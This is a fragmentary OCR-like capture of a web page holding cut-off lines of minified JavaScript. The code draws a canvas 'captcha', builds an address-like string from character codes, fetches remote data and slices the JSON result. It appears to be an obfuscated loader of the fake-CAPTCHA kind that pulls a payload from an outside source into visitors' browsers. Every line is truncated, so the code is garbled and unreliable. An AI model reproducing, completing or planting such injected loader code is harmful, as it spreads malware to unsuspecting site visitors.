
📌 Updated on
2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(13